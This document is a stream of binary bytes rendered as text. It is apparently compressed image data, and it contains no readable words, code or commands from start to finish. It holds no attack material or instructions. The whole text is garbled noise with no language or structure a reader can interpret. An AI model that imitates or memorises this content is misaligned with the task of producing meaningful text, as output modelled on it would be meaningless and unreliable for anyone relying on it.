4\�Ph��/��N��{�{�O �	��P!G��n��Qohr`��OԎ��W�!E�],"�gl��>�5����]}tz/��S�(��A����.�ӕ���[�����h�q�VY��ż�=����%p�+�����3�Md��?�Ţo7y(��Fj��p�9?����(��m8�_��U�a*�|9Q0p�e�ŧ�7��ȋ����\��A.�Wr�°/ �a���h��-�v��D�Fj�̀�W��h ��p��!�\bW7e�pl�5��8L�o�]���J����n_h��"Ka(����ˊ/r8]Y>>��W&��dZ��ܞ%vH<�#y���7{IT(�Q<�Rqj-1���e�qO��.�wW��f�5\��H�S�����[��n�5����[��n��j.u�?o��˰��W�Id��i�%E��7l��n��!vť���pp33w9���!T�+�y�iP���\
.(��p���ƻ ��`X����f������x�σe3^LE�*�=�e��J����N���o����E�h��?B�Wn�e��U�x5@a��MP��Ů���nX�\^y���v��.>2Ŧf�Va]�ʱk�p���~{} o����7�� �@�} o����7�� �@�} o����7�� �@�T?jp� ���M?�����
C��Åv��������	-�{�e-P?��\�&�� �"�G����0*�����
��ۿsz��@�T�@ �M���\G��87�p��qQg�C���x+O�W��\�<W�e�[6Ta�p�Wu\���`Y�f�`Y�f�6Y�e�6Y�f�`Y�f�`Y�f�`Y�f�ݖ`Y�f�`Y�f�ݖcvY��f�ݖcvY�Y�Y�Y�Y�Y�Y�f�՘`Y�f�`Y�f5f�՘՘՘՘՘՘՘՘՘ݖcVcVcVcV`Y�Y�Y�Y�Y�Y�Y�Y�Y�Y�Y�Y�Y�f5f5f5f5f5f5q��W��
����b;,Ge���p�Ո��#��vQg"��_v���}�+�f����ݲ��@v�V\x�Ge,M�����,9�E�ܾ�ݲ��A�13��,.X\�l����ǌXE���T�&Z.���2�y�A�BلV/���c�M,7	������q��T�$���o��|��%��"|�o���S�U'I���*M%�אaY�f�^`L��A�T^��{��*f��^�<��G�RQ�]���;�40��K�b���4��sz�wJ��2�t���&��V� q�V]Im������/~Xe�����fv�3E��b�� i`��K��,��GF�֏?�3X-$�idk�,?��O��S�U'I���&��ɣ��{�G�����a��(���� �{0�ɾj���;!�;,Ab���ӿ��i���/��7��t�N�-HTb\�����V_�a,�t^�Q꨽�W+����g��kX��7��SY��ӿ�����7��t�N�-HL�?Ъň�����Q{�G�lIXܳ�iH	�i���v\������I�+1�1����x+1�x(t�Dx����v�1۬�n���v���x�+�.x��n���2�.!f9f99�FG�~1�U;�Rt�h�B�IG�^�Q�;mTX���� EA�G{UK�]'RgT�^���$� �J���U��I�gT�˜�[k���#X|V7'��F���H���7��t�N�-HO���W�T}"Q� �O�e�h�h���t�p��[�,��l��oW;ea���JI}����|"��
&�:/�=����n�)�,�첛��i��,����$RQ���(ֺ^����֑z���qC���2��I�#���ڪ>�(�=� ����t��?��4��}HG��F2{*)OMw�I[�� |dk��'��F��uH��ǖ����7�nA��q+/�e��(�6�5[q � ' ��#,���.Ӊ��B�,�+a��DoY�V�ɖ�OeE-�#�E�B�O�RV�k��L�AYae��y�����z�Յ�V�-XZ��aj�Յ�V�-XZ�-l�^�3�Tx����z�^�W��ꏦJ9=�qc"^�
��S�T��Z�&n��<��~1����^�3�Tyt]2Q�쨫�E����������I3uO���	Yae������_�wp�v�5�$d���o�E� D�#Tyt]2Q�쨧UO�RV�ks�
��BF��Tx���Z�z�W�.2�F5X&"���#U���x	(�i^7,nXܚ&2���7 ��$���QWl8l���S�T��YT�u?IF���H���:j/z�MT�U7�Rt��GT�I��o"�OeE]��1VƷ�T�%o�A�%O�Q�t�R?�񎚋ޣ�U'UM�T�26Q� ҫ��^�2�F�^ �KG'����U?EI[��uIGS��� ���Ձ���dW��dÊ���5�1ۮӉ֨��Vc�Q5A� j�iF�D���.1�V:�Tt��k-�ʊ�Oc歰q��o�X~S��%o�A�%OӘ��ŷ��;��۠�X��4���}�Af����XHYnQs  ���P��kR�� ��{�b+~���n��%OӘ��ŷ��;��=%Tt���GPֺ:�ѭ�IҿZ�z����<��~,6� Vh�f��h�f��h�f��h�f��h�f��h�f��h�f��h�f��h�f��h�X�1��:Y�f�`Vˁ��\6�mXڱ�cj�Ս�V6�mXڱ�5�¶�0���Lkm�,mXڬM��mXڋI�LQ`0Xڱ�cj��C�bk{�	XF��a�#tǸ
�|�aY�e�vY�e�vY�e�vY�e�vY�e�vE��O� �o�� , 
       A!01@Qa����q�P�ё�`���  ?!@\/��ά�t�ΦW�.^��N"I��:���ɶU%Mx���Rnk&c�P~,�7���]��7��aX�<U}�/_���UY��qK��t�~�
� ,0͘E?�s�ʊ��G�ʪ~�r�9��>4c{��/?��~���9A(>��s<E&c�N�|�gu��u�d�M�W�b3�q�9���
�����Da���]f�����U��S���[uΣ�}��RF��ɟ��㐒�cx�~ߥt�y����B�O��^b�² ���v�yl�5%�0�w�W�|b�wޣ��:驭�ݹ7�� �Fk��? ��5/�[��铼f��]X�n2�oW������Y7�9�5���2l0�ϥ��l����L�׋����)�:�%m��6Ψ�T���,�,��:��}�h���3��pI���~^qg��u�\��,�'���<���g�*�n7�|����2��vW	6w�^�y�q��N�풺N� ���ο����݅A������wK���$��e�80d���\�YG��M�J��<[��{_?or5s�{l�	��8I.	��Pܳ�/E8�����Y���_��!Z(��(Ҭ��+��緑��c��pW@)3���Ga��U����q�2�鐳4ZcK��0�t��
��FJ�m8�Is�8� G��Ő�,��d?�)�Y�#���H��_b�S�����,��e?�+�Y�)j^s�����Z� �2�
b{8<Ȗ�v'	�\�2j�P\?�C��;�`�o��++�+�(`� �6 ��'���d����������1����6RiAEM*�+e���Ë<* �����,d�e�T�gq�SWN�u��#&"`I������Ԯ�uk�]Jryt�.��,�A`���T���ɑ��VE��9�q
��(�=����#��F�&��jPb���Z�^d�?�s�9�9�����NwNb��q� S�^�� ˋ���/�w�;�����Nb��qS����_�'�{d�'`@lAB��B"�BM�F	y��56I�\	q+�@)>��Y�f9������A/6 � �9� �'l�ZK��k"8 B�0#P��ےtO���!u��9'A6=G6��[3�i�� ��ǌ�P�M��縠^�Y��n�s����䦼��%;��)-%�@�ת�Rid�z ���M�F�SUA�kL�v%�a t� �@9��&�M�qς��m���� ���9��Bd8�c�颬`���7^+�]��|��� B���%�@y+�]��x���,�b���Z`!�:��Φu3����e�!�K2��{R��*k������!y �p��-<�@ }�<^�3L�]�:��[��T�P�nz �ܹJ�+��R�
���Oڠ�� ��lD�'j4�E��N8,���ך����+ �ZDG����� v�iRB �v�Đ���\	G0_I�w��'Q���L�{i
UZ�g��S_O]j?�G �P��������2��/"��� 0.`\��q����.8\p��q�I��uxr�l��A(~��0�Is#�]�P�%�.��^|&"�º��.�u�]�D�0�j֚���KXO ��aԣ[$p6��1����Xk����@�Gi9u�"	�d�]��
�X�E�.�t��Oc��!��Ԗ�Pv�"�՞o=�`�����FB��� ��)7 &P��Id\!>�����������,� ��O0H��
�FI�w�C @�G(.OR��%�R#���M���W��4����aV��r��������Iyak�ǭCԐ��GxX�)TE��]5��h�M�w*u8����<`��D:���Pq���pnu8���3��48U���u	�<��wK�]��t���.�wK�]� �=IyYcW��H�jL��f�\aq��0\�s�(3�@!6�Y��\�q��<9τ��q�{#�y�}k�v�uߢʉ�@ C�y ���!� H@��+��s��af	%�'�OA�ݱa`��)d�)��y�{O)�e�S��)���US��5�>�*�<,N!\B��q
u�NN �(%?/+��+�W0Ñ��,C�]�KD`Օ�V���D�$�y�g�(O�����2A�3	i=9.�tK�]�F�%հz6(�@`�Q���p��!�#'��<�a���VV=[�f��^e1PC� �P�S�r���WK�	�Rv�����*5��fYX�n����y��/~�:f:@:?pQAq��(\a�%D&>ߵ�W�S�UN�I�:!08!���t�	���1�dϨG��Wv�e�'y�P��;PJ�
$!'z��f�HA�0j�ǫO�����ZC#y*�YR�9� )� �.�@ d��;��O�!"����	�GpZ�B3��lT� �ڧuq*<�Su����ZvH"&�)X��`Gϥ�h�9��(Jp+�*�>�Z�Wbl]B#"[Ǣ0j�ǫG��X��>;A�'Hi�0��4�����`9��C��vg �ap0BpΗ}rs<�w�%!�}�!�Tn���pN�R�0c9;�FqFV-��P<�#B�Bz9Q`�#0��G�h@,S�&�Na �'�gySQ�0j�ǭC�5.��� +b3�9|,��b+�5%��Hi (+S��}TN�t��yN�'mA3�#JX���`b�[Ȩ���	�4�>���)�yG[�߸���
°�O���)��F`Օ�Z�[� �9@��n����$B�
�yJ����YZIh
�Im��0Fjk(=Ǻ�#�� ,1S�����S�YF>�K@�(E� ,u�#�Fh��βPh�ұ�W�lb�E'EfT�!��_��"/"��m ���qةc^��!���^���N�ĞP:(W��M�ԂAx���Xv�c=�"�EM�X8RAڜЇ�V҆�@���-����'zB}F!@~��Xj	�P
���"<X�b8DrGN�-z�)�D�j��p����h@�e$� �P!�N�B@/���R<�&�cC}Tn��'V	yh ��'�R��T�Pa(%R�0pSC�'�Dd��q0�	X�C1V5��>)A��`�W�E���U��[��X�E*�=?;��k��Ｆ����[�F)۴��t/���=Fب0	2C��
�(}"dVl�iV��a�}dUF0"��2V��C�쓄=���I!c[�R��
�d���L�_��\0����+	�+i�D�$��p.�-��)'dd▌�0+���œ��} p��4L�4:
OD��':�)� �9�E���n�����ܶ��er�� ����K�1���,������2k%����JQaw�x�L���n��MJ�/��P�̫�2l�?pas�,T��J��?0�c�U.^+gs�UJ9G�����J)]7K+���_Q�嚒�9,�L�庺����B���s&zRSX��J麪�L۝���>���N^���]wU9ŔS�~C�i�7i��;,�f�������3��gs�_��_���]7URn7�ȷ�U� W�c�IM�d�;��j�q��������U���q��� �O�ﺭ��+������}��2p�S��uS&a���x���m��I�3Fm��7m�Y��W��ro�$����QS^!ͲX�:�^�+A����Y�3���c�L�ۦy�(�t72S�:��}6~Y$Y���^o�3k���S�&�S�� u�ʪu{��D��x^x�&N�����cu3d�
W���}|Vu���Lۅ�,�������;����e�[�C^W9,Q�3�Ͳ�ƿ�g�(�؄�w<Y���L�)�~�"K0�e�yE��*������NӰm/���Í�M`��W-��[�8�;���<��;۽D�:ٲQN�ڬ.�{^۲����=31,`�,
{a��)#W���U{�Qb��� ��"��a�L� ,c��0S����aQ:�5Xf�g�Ø-k���*�ξM�y�o�,�M�`������(��W�r�3*�a�p�w׮~!	OH������2U2f+��QhZ��� �"Q���J�M�E��U��]hSR�C�%�L�26"[����S���[�F-O�)��@(YPb

9��ҧ�R��,0d����x3/�(hD!�
��wM��6ΪPJ,�S�,��?Y%�%��lVJ��°G�D�Q�$N"�_)8d����Î���@@ xrh�DVX����*���y�d�K��.�F� C)��;@�I1V#R��u�����m�L�}����FFƆ.�� *�(��Q�4��m��{�W+?��ҟl�r�Hk�z���"���F(x������WJ��֮�u��]lҺ+�]
�WB�Ю�u+�]J�Y��u��]J�WR�X�t�Q�#�+�+�+�+�+�+�+�+�+�+�+�+�+�+�]i]1]9]1]1]1]!]1]Q]1]Q]Q]�uEt�u�u�u�u�u�u�t�t�t�t�t�t�u�u�u�u�u�t�t�t�t�t�=R}�
� �1V�>"̑�B�DxD�`��N�����'P�����I�DT��Ŕ��e�1�K�Og���v<BpP�Q��	.2\d��E>):����e+�bN.�]J�P���(���]� �eq�C�`��b��5'��<(��  ̀
E6���Ǥl�h(,�L�7�0������dl����A���g30��!�O�9Y���� �>�ԙ��W��Ǥl�f�.p�FdDh�����`�X]�8J㧾�2lg
���ȳ��\&�X'C<�-*�z@���8J{���.G����ԱAx�HٚȈ��~�Q?�$��^`8�
ҿ�c�y�g��Hb�)�f\��+�«P�|w"�6ap�C�`��>�<�-�}#>G�\pN8'���iQ���0 ������@ p@ @� N�SV�L�-�(�dY�@��]���E�!akUPZ��g9ڃG�p�,�f	�<v�ɀ -+� .@\@�����g�?�x�D�B�,��e?�)�B�{�cẲ�q�� <��޿�  HAFI�B$�Ҟģ6�n������9��dY��.x��#���[������ 0k>���9r��y���PL���9��@Ĉ+F��\������(Ֆ	����=���nYIf&AZ���x��)?$��$_���skt["��!O�!�s�HO|#!�,�8م�a��pD� �6,�0�HzuC�]₂�XDN�p{n���76�����-#r��uJ!p����DJp:D\t �Ѐ��W	�:��� �d>3��g0�L!�^��!fŜ��pkM'��5�'v��P��K:��ȇ�R^t���I� ��;�a��47)����%R��iu�֗JA�q/ �������hpj�Ŝf�[�P�����b�+�(��C��;����ͻ9!0�n}�	p�	�Y�3Lv������PQ���G+�ܭ�Q�7 ���`�^M�dIv�� �I)ri��\&�۷R�����7��p����lp�!c$y��B\��I'�T�������o�{��&s>����2=��Bs��'1	�B4h�'�u.�V`ܭ���4v�ܞ9����2J�6���-�l���m��+�]�1��FC�� �
��+�W<�y\��s���+�W<�y\򝙒��Ŭ�E�b��߭�gqgqgqgqgq%8 ՘7+@Z�g�z{��=���Z.ka�o/&�6h�Rڳ����v��
-g�.slZ��Y�r�� "��9%h���Z.ka�o/&�6h�R�sQ4�����j��N���C�Y��F@A/�0�J��U�j���-z{u���\��`�^L�Q.N$�)��<�R�0�}%s�C�n�BFC�5cxK_�����ò R�OϢ{ _Bh�d��	�!�O�5�Q_�< ���P�_H\��s±ЃV`ܭk�G��'�u�6
�ps[�yyA�}��;k�C�n�BFC�5cxl<.OL��י�ܵ(4ghtO�5(�FڣV`ܭl�C@R�!���Z.ka�o/(4�5Gb�hu�۩A��|f�o�������5ۖ�������j��vK�N�4�0 ����wK�@�>!՘7+@c�6
�ps[�yyA�}��;k�CH�zqJ�j��#!�gC��<,��wQ8���P+����i,�8(Z�b��ݘ �r�>�Ԙf�D�%=�Obb{�ģ%�uf���м'�f�r	�A�4�rհ�7�����f��g#!�|,�������zR����b�s�f��%�7VY�t����JЖ��.L�[��"�2��<7��\C8>����Y��Y��|_+���f����E��Yf��m��"�y����ɦm&�Vv,ն��d>-Ƚx�=q����\o��W�������7�q����\o��W�������7�q����\o�|�H�0P�:���֮�u����f 5���������4��BFmf<���0����ɡ	n`}���Ra���yC$�@YÌ ��&�.���c�1��<� �[��       @       Fa^Y��E�p�D�( ���O"[��Fiޔ         �A�q���U7� ��  6��O(β��Za��         ��A��J� ��Y�)�O(� -?�� �����C�M�!�        �U��>�%��\� J r ��s��&�����}�/�       =�U�K�9~q_x�m3��=��H'�� �f�       FI[An�?�AV�@�|�<�
��< 2o��Oa�[��      �m_iY��wQ�� rT<�  ���8N�[��a�ڮ�a�      w�A6�V� ��}�<�_8N z�OS����R�]�%��`�     �E��i�$}�%�3�~�R�� �멄Ԑ]Ig�� �    =��]���E�h��AS 4�;/�s��-�{�-�Py�/� �    q�U�o�_�a_@�Q`M$ �~�<�:	�oeׂ{ಈ(U    �IW][a��Q7� ���  0�8K[�I
a؊��	�B   S�e�j�!��]� �F s�  3�� Ȇ{�sXAv �� �{k  eE���'�D}�=�
(B� ���ra����u�c�� ��v $U���oe�|!Mis� � M��<�/����~�/��!��__ qqn�|�AE�A�8�����<�Gb�v�'�8- �~�/u��C�A_d�~���kX��<��<������g˨�����<��<q�Qv��W�a��w��<��<�=�q�S�?�s1�=��<A�A�!<C�&��]��v�AV�(1���>5!����ΰ��?��ˈ<F �|J���}� ���E���/B�km��u 0K�G�n��%�ŕ�.��O4��>��OQ_���u��� ���M2|0�C���|?�=C�n�.���%�0�<h�O�=�$[q��|��<��<��l�<�S�3S�lK���C<�wހ��    k�� �7؅�h�<u��ϼ�U�C9�q� W؅���i�'��#��̾��=Z=����g�.� ��|��;E���<��<��?�?�P��O	������<�~���&���o�/ �� /[<�������2B���#�z����.���'�	����MO�����9���<��9� ���(7�� <��.N����Qi��*���R�J�O,��<������� <��y|ڞ���Xao<��~�[���Q_� �'�\ э�O Y<�z`��W�������Ų�h��� ��!��}�=�G0�3��,���q�M�o��`�{m���� �� �/�]y�N�` 3]� ��ॾ����]g�� ��\i��í~� ���A� NAR�� ����<����#=��nn�(%�E^K^���|� �>�Av� R�`�C�@��A<�O.ﾉKy�ڮ��g�X_�7��  � ���I�P4��8�O  4ۀ(I���ZAV���h�	�Ev� �6� � � ��Y� �O0� L?�� S���h���mt��{�V�Y����h � �V}�!N ��t���$�n���'y�g�h ��Wi��<� � ��lNA��� ���8o�z�=bo��!�G�e� ��� � � �7Pџ\�<@ �!��&;ﾸNiV�b�gq�_�1���� � �W� ,�N 0�h�(J�{�3�I� ��j�	U��� �~� � � � ���4�(� L4�BN ���z#�B�eנ����J�]�r�7�� � � ��G9N �� ��c�� ����}Ho�����I��m�� � � ��OS�r _���m���4�Wj� ��A����� � � �-�Hb
<� �~�,�:*��=�_R9놈'idXO�1�?�� � � �+��( 0� ��Ni�	JQw��{���Y��� �s� �`� � � ��1� ?�  OcȆ��s�AT!��`�[�}�?�-~� � � � � ���0H ���4r ����}�%�H ���}���� � � �"|�r ���,�-�K�=�}�� ���a?�� ��� � � � ���M  �ߠ<�>o��!9�불'i�[G� ���� � � ��<��?�� �8F"�o���aUَڮ�oet� �u���� � � �C�<��<C��  {��U������
�}�w�~�x � � �(����<��<���( .,���0Ζ<��<��#�B��0������:��<��<��<��<��
�lϣ��\�"���<� A��<�� n�<��<��<��<��<��\zA��� E4���x�H_V� �A܏<��<��<��<��<��\s#��A
#]9���<�ʵ� �?<��<��<��<��<��\o ��A��X�=��^��,��$bo?<��<��<��<��<��d!�='���C�0��4�|$$� �?<��<��<��<��<��) �%4��A̲�,��|�h )+3�?<��<��<��<��<�� 2�( B�hA1@A�E�|�h ��o?<��<��<��<��<�� `��A���\����| h <� H?<��<��<��<��<��� � B�p�^�!���j$* �A?<��<��<��<��<���<��<�� ��<����|=�<�90��0�1<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<�� ,       !1�Aaq� Q����`�0@�P��� ?� ~��_ �? �? �? �? �? �? �? �? �? �? �? �? �?� L�2���@��[`��V�(q������Em���[`��B%@��l��?h�jC/��7�̈́1��
�o� ���xdV�+<�Z�Y��Y�{G���pM���8W�;#�9���Y>�d���^PpId����O�UH0�?��A�bp���hv��<	�)�cA�͏�Ճ����������5�klԆ�a;�_l�٭�S�hb �] A� yD�0�*��la� ��G1��p`�s��!�p�c�;#� �9����V E��B0�r��^x,�B��
��(��Q��;У�1�m}A�G����"�� #��[�zO!�Ӡ�<�A�1C��S��n�Y�o
�Y��K��贺-.�P6H��%t`	�	b ���W)�"���� ��8b����RTyN � !`
��nJͬ�ͬ�ά�(#a|VG��# ��[�-���$���m ��[@-�`�T�N�:�.�K��걝d�e��Ȁ�D"Fò��J!���r«)�q�ǈ�� ]�� ��A�(�0��h�;ԡ���VN�%u��50������+#�d%�8�sN��M`	N�&����8nF#o���Ȁ ��W #�S9�� N�N�)ܓ�'rN��	G����w��ͽ,�oH��i�!�OK4���6��M�!�N�� -����N���]O� �}���{��u��0 i�D`Za  6���\#��w������b*�%��K3e����fl�6F���^v�B��i�T C�২��.<R���p���]�d]X4D� �b�� ���1g.Vif�����?�[:9 I`�*&��LA��)D����9dlba	����@!��f,œ�xR���pO�"�Wq�8rJ�7R���E=�8뿐$Mÿ��.�/�u�(�©��� ����D��"%��M��0�����Eı�U#�a9��CH�Y�h@�F���6�� ���;���L�����i �}'�@�xZ�|��U�S g�dx�iA	�?x!�^o\\��E�e�	T("�A!b�+�uR�!N ?h�D��9B���?�Y�g���PG �@X ��d�|�	�˝��G�J0����%�I*m"�l}�b�V*�������Bg�@a�5��X'j��Ed} ��w���UJ��B,Ue�)*��;)��en�29BpQ���$�n|�h� ��>��b�/Ի*�.�wܸ��,��,��,��,��,��,��,��,��,��,��,��,�a���)ߓt����I�0����S)PȠ_�Ё%rBc��c!J � n4Q�'�S��/�]2{)��q?H3;r���=���i��+�Y,sB��L� �$�]����*!���`XXsmsmE��m��m�>#�m � U�49�?�:�� Ɓd��5	 ��[�-��h ��D�[�!LXA�E�v�c6�m ��[@*��zi�:��	h��>Am ��[@*٪���x\�M����<� �k!H�(U���$%���f�zC�e�	����-�����ݚF��૩�����# ~� A��$����J�E���m��p_�L����s���l���w������FlY曧�M��$#�,��$����D2!���0�A�LJ��p�S2 �?Z��x"��>`�ʘt�����%��1�=�x�|3@��)�7d��
̱G_v�;�y�T�� 4�"# ��8�0tY~�z+�'��]q�t�e������Qԯ\''�G��~`BpX��<��Y���@I�9%��4��� ��� <���! I���7&(H�H��O.�=�Ab����4y*�B���,�h]~��6�����E�z �K��g��2�Ok �� P�gEx^��D��Q1LT��1rrlh�˒��c��i��+�fT�oH^�E(`�m��� 
�A�����p_�F迀� � � �%�����)�`�&	��=��w0��a�&la|<����𷙈�W���j��B8�����{4=�E=I�!�N�Ԁ�8@�C�a8I�7����Vq��;	賏D ��㹅���4/�����fi�b<�<�z!CQ�c�.�Z����_o��Um���8Yѫ���ǒnD� $��QG��ac�Û��V�H^��]L-��z!��Y�9\ ���3�ahR�,ˈ*���} @!�qL"�Sh���= �p s.�k�}C��Q1�uD3yx0u��`�g`�	��ɘ��4BD��-��z8��T�o��o��o��o��o��o��o��o��o��O��揓	�[��<g���,��,��'��`�s>�H��	�Y$� L��H��$�Hϸ(�,VK��uAdp�jPa&v[���V�+p�
�)?�/�� +      !1a A0Q`q�@P���с���� ?����� o�@� ����7���� o�@� ���!��|�pN)�L�N)�8sP1�0E�6v#C�N�uj��s�=�7�v��pB�x+�pN	�o�ǉ��E§6:3�ႉ�v�Qv�7�7�.ܿGG��o�Ҧo�.�Q�ZQn��U��/T���T1p�4^�zY,�tY,�G�HW9g,�;a��:���w@� ��;a�N8�n�d�
fɄhgz��M����J��0;�$3F�)(���D��\$���:�(�y�9g<圲��z��š8��m��g�S�X�O��0�!f�()�s-A =���4c���P���yAJ�����(o�o׵�n�j�J%tϬZ�vAJ�EGY�~�7�o?�(�Е'B�-���1.nN� ��.nnnT�����T^������֬�C��T��y�y�y�y�y��*!�z�S�����
ͭyEDFT7����~�Pt!4ch�͠����52���5��.�D7g��F.Q8�;z�:&�ߛ�49�Q�@`$�h&�+hx�v*�?i�1v���fwB��,9U�]ZP=�
%��"Y����&��-a����y�y�T�h��q�u�����N�lElV�Δw`��ke関�r�r�pG4�X���d�yv�T7����V��m���;���)�sH���ۻG�Ev"��ށ��i� i�ST�l�+6��#�"�W~�����������7���� o�@� ����7����>�o?��P��������@�����
b*~���(��1?y�R�#��%`����:}�h&���x�l|�!8_��3�8_��0K2�r�*�>�eSR�p��_J��)����g���tT��N$'z�I4���Th���M#�\�_�� �8�B�c�����q��wŗ�/�:?"mK;(g񎏃��p� �-✵�Yg�ۗOۧ�#!�Fո�\�^�-[��uX��qB�`\��5�BD��1�E��0.� �l�9��U�0m	d�������$~�|�A����+��+�ᜳX�� �$���q�f@����%DT����N���(�ܪ��$���JaP��|:�����ˉP0'̈�µ�h��qCH1`�y�H#�&���
z�|�����DE>�;(NRID�$���E�����h9�$x�1������� ��5����soV�;h�����@U�^�l]������� _Թr�˛>��� �����Z�ϟ���m{�q�rY>�m�bʻN�%8�"4�k4����g�I�h����s�p�@q�� >1�_�;~����ޭB4[s~7}��m�c����&������c���%���_�Y�� ���� 1����ލ�c�oÍ�!I��W|ي���hU�h�,P[��1�O�� +6G� ��X0BN� �;Au�"�޿�r���,o��� VK�'���~�������~�����U(��\�A�v;��I0Ei���a;�t�L"i�YI��K�s'2*kFq�9�8�]�� �� �� +     !1AQaq� ��������@0P���  ?A@rp�bA�� M'�N�մ\��Q3ui��iˀO��<�;��Ay%�8�z/����a�@gI����v�D?��.�b2�YY��PD�1�!�),8�S�0��9,�蛜��bm<�� 9�l� ���^;/F����=��4p�^NU2���K��($���J(�?�9gi�&D��}�������r�6����T9���a��)�h����NJ��,,#��3#q�$N]�6���	y��2��6M��K�/�Oz�mf��hlr�|�z/��iC���&�'ڴ��_��^F��\;eS�\�+\�1�x� �O-�T�р���]Պ��`��FD�2I��6�!h��V	���c)�0�v�E�m�c�ϐ���B�r�=�k:t`��!�0���T_�D{�:��>�����D�A�(˛�v�J�d�T�_����hE�pQ�5ʢI�Mp��:2�kA�|���*���G�,I8�3/A�zS �Q!��q���~SP�!�3�fP��qjrX�Yu&�a𤍏�e���M��~�vG��C�`�Aݫ!��'�.��� ��xF0��I�D� Q��KR4(�E���'��^�~�g��,��Orh�~B�4�������GdΑl#�+�*l�˘\��=uH� -� !�-�8��-~�Tھ_��<� g*����<+��L�চ,V P�hr�K�/�ye �B̡-�\�p�ĺ"2V��wac���WG<�s����D�bA �Nc	���
Nd����p�3�
��Q���0��h�!�V˱�vF	���
%�_��X�8��d#�a[�)0~�A�.��
�L�9��G2-�꾙z"�d����� ]<����{9�r�.��k�<.D��q9R�0�8!8r���v:8� �'�c��w��ˬ�
]�0���'r��@2�3�lx@�U8Oi� �`��, z��ڹM	����44�=�!��C;d-u�g�E%=\�>�b���!4ݮ<���X���ʷ�L�s�P�Y�̉F�O.D'$����+sп0�΃,�t��>�k�G%d	��� I���	�H_-�,v�9 wF�ٕ;��D�woo��/�m�N��2Q\�;C�(b��敃P�e��.��l��Y�.3/���.�"�G������L��Rff�(���-m(�R����X<���
�De0� R2c�X��4�фs�F��0���g,��W�G���[�5�F�x��{����Yb�J!f<��tZ�V��K7uc�������C-\�v�-p���a�+O�w�L�����.�>����?�:���҅U��,�p���Zc���G���#�en��N�?��|���򄆦X�#�]�Zo�y
A�H�����OE�e8l'a��X+��'���d��wj�Ub�CA�O]U�{G���2�~��R�����ۧ�L_��̬U"�3��ts tE��=%d�!G�ϣ��xAKr��YF���I­B˗|�b)
�d�YM,��2B�T��p�xV=1kޗ�ez����@茂(���e�^�`�����K:G5i� �s���3�-|�H�ଖ"V�z,��W9�VѠ�:���Կ�\�p��w@�v��FX	ؑ%@�<����I�<&�#��m�wO��NC�e���-�<�S�ae�=Q�\#��V.���1�Z9��<�e�AY�����V�~�U����U� �]�h'��ʞe6̲�?��U�	��#Q��\
_őՊ��F�ܫ�wN�~io�kҶ�̢�����_�.4���E��n\������(Y�#,p��=�h�Y�C�����U~���mpk
�<����t��.,�E�/��K�\:r�tbZr���WfTY�2&�P�8Xcb��F�G=��!�}d�y�`�
�$��Ur�H�-
�Cr��X��$�����9
8e�bWK9\c�C��MNV��}�Z� +(r2��(�#l�7�ó��XXd�m�ę¶�),��VZ�7��l�ӻ��� -#-j�����[���o,��F�Ƃ1��o=TKJ�z�}<o$��VFP7&��9��=�󕓎�E!�dd�Q�Ҥ�ԙ�:�"J8m��Db�Y�I�3Xv��>��z���ΐjĒ�G��d��F=�3	�M-a��vp��|"����zuYX�6H/J:�yB����(��T���C�'����r��]�BX�Jt��@ˉ�,�0{�����`���e$"XF;,=�vk�c� v&��d� �\��D� H1�r�-��clPbLʐ$���
K��V`�fW_^���E�'z��aa� ���I������$�Xf�!�hBX�	���,˘"���t A̠��Y��"X��#�ta���1�ʢ@3���	���	ɷN'�WRl��0���g�q��?�hE�JwY[[��֕�K�$m�=Q82m�ˌ�FA����w~��La_P�����G����C��Q�(�Zhu�p�0�*C�]�L�*���h�K7��$�\�����FA&�O"3I�
9FA$I�S%��qVD�s���B,x�ϒ+R�,��2��TI�������ʢ�R�d0ێW�ha�|5�l�hpi�����Є��=�v1嗨E݀��yD�ըXE�K��D
kA�e��|�`|�����S��d�,Ҧ���!��Û�X�?(�@*� K`�V$�.��|��� (�.�f�F��as�=�4� ���S*	8���,=��s��E��dA��GLD<�(.ZQ�);g�E�3�� )��b���B�0C�1k���Pg`ih �vB�E��z.���X=P��*����V0Q�r���Pz?*:�H ���U�D�xG�'%p�.i�� 4ھex�2�ڢ0֌��a��z"�(���i��}�;#2�A��+\���iI�D��Q$8RK�W����ArQw��'�+.�L��e���g���ĔCzmX$��Vw�|�	���s8�2�� `~��p���H�i��Or���$*'
���,�(�!�{t]=D$	D���,��4�N��š?8OS�X8�W�ia>SP�10Q��ʉ`�)��R5&�ro��Cd%��n%64�,:�ձy�9�쨹7E`�&xD�艑.��'�FO���L��'qKsgp�*ң}SC[w]ߺ��Ձ���*7	�2l�/F����*̕�>5���WF��n�(hD�4GmT��*����ވ6C��Mc,��W�U�ת.���$��h�YQ'F ��zSdp�!�g��:F�Qe|σ� ]�@p����tD��H��KGF`#�̲��Ѻ���ʖ��/�H��t�^���i�� �8OR)Yg��2�Q��c���������i�e���ȼ�����^��J�,�L�����s<- q�m��e��6�! L�Q�[
��@��@�G.aK��(�Sa�ɿ�Z���A�id�J�9Bq���[&�w���e[�X�XYp!bԀz��	�'�A��H%|r��C��|��'.���8/���L���02���@L���;��[6��DY�*�aH������C�"��Ɠ숵VDZvȋF��`�bz:��Yn;�x_B�D�@czB�vZ<��/H�E��Ґ]�HSE�KzD�}� ��^鑐��R]�F_�VA���9�0�
�,�����5�D
e���s#-����$Z�P;T�ܣ��#͙=��䣅�fb��ꌶ��>���*�쌃��E������,��ؿ«��Qal�G��ʓA�]��`�T�Y�� X�D4���C��������H�#L�O$ڮڭ:��u����lx���>�'�DIO�I���L]2J�;B|���.c�{��/�ٔ�� �!]���*|��)��6���HW�r�s^����E�0��u<�oǢ��
��w�`��%������/3��q���>�@�%��УH���R؝"��!�7>B%В��X �U��":Η�u\��a�A�����T��R|"�h��[8�u�k��4��b�(EO�|��,1Z8FH�[�l�.����9PC�������=W��=�h�J���2��-�S� ��F�k!����G��|�`f�l���E�cV�0�tLbt��h�A�g��:��=���u�/���k��J:�E��'vN�;���,� �i��8<��g_�Et�#���Lh�g��N��䭹[��g��\�i��4��<�
